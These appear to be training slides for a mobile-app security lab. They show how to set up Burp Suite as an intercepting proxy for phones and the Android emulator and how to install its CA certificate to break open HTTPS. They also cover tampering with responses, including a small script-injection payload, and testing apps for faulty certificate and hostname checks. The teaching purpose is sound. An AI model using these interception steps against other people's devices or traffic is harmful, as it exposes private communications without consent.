

#### **Your Computer / Laptop**

Web Site



### **Today: Testing Mobile Apps**



## Installing

- Two proxies worth considering
  - ZAP ("Zed Attack Proxy") from OWASP
    - 100% Free
    - <u>https://www.owasp.org/index.php/OWASP\_Zed\_Att</u> <u>ack\_Proxy\_Project</u>
  - Burp Suite: commercial
    - Free Version (lacks advanced security tools)
    - £239 / \$349 / €329 per user per year
    - https://www.portswigger.net/

#### We'll look at Burp today







#### Lab3: Local Proxy

#### Intercept HTTP Request/Response





### Task: Run a local proxy

#### 1. Run

\$ java -jar path-to-burp/burpsuite\_free.jar &

#### 2. ... next configure listening interface





## Task: Configure local proxy

|               | Burp Suite Professional v1.6.18 - licensed to Cigital Inc. [200 user I                                               |                       |              |          |             |                 |  |
|---------------|----------------------------------------------------------------------------------------------------|-----------------------|--------------|----------|-------------|-----------------|--|
|               | Burp Intruder Repeater Window Help                                                                                   |                       |              |          |             |                 |  |
|               | Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options                            |                       |              |          |             |                 |  |
|               | Intercept HTTP h                                                                                                    | istory WebSockets his | tory Options |          |             |                 |  |
|               | Proxy Liste                                                                                                    | ners                  |              |          |             |                 |  |
|               | Burp Proxy uses listeners to receive incoming HTTP requests from your browser. You will need to configure your brows |                       |              |          |             |                 |  |
|               | Add                                                                                                    | Running Interface     | Invisible    | Redirect | Certificate |                 |  |
|               |                                                                                                    | 127.0.0.1             | 8080         |          | foobar.com  | Certifcate host |  |
| Select the in | terface Edit                                                                                                    | 192.168.1             | 122:8        |          | Per-host    |                 |  |
|               | Remove                                                                                                    |                       |              |          |             | •               |  |
|               |                                                                                                    |                       |              |          |             |                 |  |
|               |                                                                                                    |                       |              |          |             |                 |  |
|               |                                                                                                    |                       |              |          |             |                 |  |

Proxy -> Options -> Add | Edit (new interface/existing interface)



### Task: Proxy iOS

- Select the wifi network
- Tap the little (i)
- Select Manual
- In Server/port enter proxy interface/port

Your iOS device will now use the proxy for **all** connections





# Task: Proxy Android phone



- 1. Connect to the WIFI network
- 2. Settings->WIFI
- 3. Select the WIFI network by tapping on the name
- 4. Modify network config
- 5. Show advanced options
- 6. Enter the proxy settings (this is your proxy host's WIFI interface)





#### Task: Proxy the Android Emulator

emulator -avd <IMAGE\_NAME> -http-proxy
http://<PROXY\_HOST>:<PROXY\_PORT>

To start an AVD named "cigital", using an HTTP proxy on the host running the emulator on port 8080

emulator -avd cigital-http-proxy
http://127.0.0.1:8080



# Android Emulator - useful addresses

- **127.0.0.1**–emulator's loopback interface
- **10.0.2.2** alias to host's loopback (127.0.0.1) the host running the emulator.
- **10.0.2.3** First default DNS server.
- **10.0.2.15** Emulated device's network interface.





## Task: View HTTP traffic

- 1. Configure the phone and proxy
- 2. Start the browser
- 3. Navigate to <u>http://example.com</u>
- 4. Observe the HTTP Request and Response in the proxy





## Task: Tamper HTTP traffic

- 1. Turn Intercept on
- 2. Go to <u>http://www.example.co</u> <u>m</u>
- Intercept, select Action > Do Intercept ->
   Response to this request
- 4. Select Forward (Request)
- 5. Modify the Response



#### Modified Response

<html> <script>alert(0);</script> </html>

```
<html><iframe
src="tel:555-5555">Call me
now!</iframe></html>Cigita
```

#### **Proxying HTTPS**





## Intercepting HTTPS traffic

Proxying network traffic inserts your proxy as a middleman in between all TLS connections allowing the data to be captured, viewed and tampered (just like HTTP).







# HTTPS Proxying won't work out of the box



# Solution: we need to "tell" the phone to trust the certificate presented by the proxy



#### Lab3: Proxying HTTPS

#### Intercept HTTP Request/Response





# Task: First just try to proxyHTTPSMo Service ?\* 21:30example.com

Why?

- Setup proxy settings as before
- 2. In browser, go to **https**://example.com

What happens and why?





## Task: Install Proxy Certificate (iOS)

Installing a certificate in Safari:

- Go to http://burp.
- When prompted to "Install Profile", choose "Install."
- Click "Install" on the "Unverified Profile" message then "Done"
- Click "Done"

Or use the iPhone configuration utility: <a href="http://support.apple.com/kb/DL1465">http://support.apple.com/kb/DL1465</a>





### **Task: Export Proxy Certificate**



Burp -> Proxy -> Options -> Import/Export CA Certificate

Certificate in DER format Click Next Save as *burp.crt* 

#### **CA** Certificate

You can export your certificate and key for use in other tools, or in another installation of Burp. You can import a certificate and key to use in this installation of Burp. Note that you can also export the current certificate by visiting http://burp/cert in your browser.

#### Export

- Certificate in DER format
- Private key in DER format
- Certificate and private key in PKCS#12 keystore

#### Import

- O Certificate and private key in DER format
- Certificate and private key from PKCS#12 keystore





Next

### **Task: Install Proxy Certificate**

On the host:

adb push burp.crt /mnt/sdcard

On the phone/emulator:

Settings→Security→"Credential Storage" section Select "Install from storage"

Now you can proxy https://example.com



#### **Testing HTTPS**

#### Did the developer do it right?





## **Testing HTTPS**

- Since we are already intercepting HTTPS it's a small step to execute some tests on the use of HTTPS itself
- Two straightforward attacks against the way the application uses HTTPS.
  - 1. Attacker can abuse the trust chain check
  - 2. Attacker can abuse the hostname verification check
- What does this mean?



#### Abusing the trust chain check



#### Security certificate

This certificate isn't from a trusted authority.

#### Common name:

\*.gstatic.com Organization:

Google Inc

Organizational u

Serial number: 1C:E1:5F:84:00:00:00:00:80:1C

#### Issued by:

Common name: Google Internet Authority Organization:

Google Inc Organizational unit:


# Abusing the hostname verification check

Let's assume ROOTCA is trusted.

C:



Did I get myserver.com?



## Lab3: Testing for HTTPS bypass

#### Does the app do HTTPS right?





## Task: Test HTTPS

- 1. Remove the trusted burp cert on the phone
- 2. Install https-loader.apk(adb install httpsloader.apk)
- 3. Configure the phone and burp to proxy as before.
- 4. Click Load HTTP (observe the result)
- 5. Click Load HTTPS (explain the result)
- 6. Click Load HTTPS (bad cert) (explain)
- 7. In burp set the certificate host to foobar.com
- 8. Re-install the trusted cert
- 9. Click Load HTTPS (explain)
- 10. Click Load HTTPS (bad hostname) (explain)

